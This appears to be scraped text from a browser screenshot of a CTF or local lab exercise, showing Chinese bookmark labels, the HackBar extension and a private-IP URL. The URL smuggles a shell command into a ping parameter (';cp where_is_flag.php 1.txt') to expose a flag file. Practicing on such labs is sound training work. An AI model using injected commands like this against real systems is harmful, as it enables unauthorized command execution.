 172.16.206.100/rce/dnslog/1.txt
安全课堂
172.16.206.100/rce/dnslog/1.txt
edu.aqniu.com
最常访问 学习 工具 CTF 博客 资讯 work github 其他 知识库 bug 疑似漏洞 好题 生活 研究 本地测试 cve
<?php $flag='qwerasdf/flag.php';
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar ABP Adblock Plus
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL http://172.16.206.100/rce/dnslog/?ping=;cp where_is_flag.php 1.txt
Split URL
Execute
Post data Referrer User Agent Cookies